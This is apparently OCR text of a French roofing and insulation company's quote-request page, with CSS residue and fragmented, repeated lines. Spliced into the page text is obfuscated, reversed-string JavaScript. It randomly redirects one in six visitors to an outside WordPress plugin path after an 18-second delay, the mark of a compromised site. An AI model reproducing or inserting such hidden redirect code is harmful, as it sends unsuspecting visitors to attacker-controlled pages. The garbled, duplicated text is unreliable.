
header_6_text_shadow_vertical_length= »header_6_text_shadow_sty
Object%93″
header_6_text_shadow_blur_strength= »header_6_text_shadow_styl
Object%93″]
Demande de devis
L’entreprise Biho assure vos travaux d’étanchéité et d’isolation.
Pour
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toute demande de devis ou
de matériaux spécifiques, contactez-nous !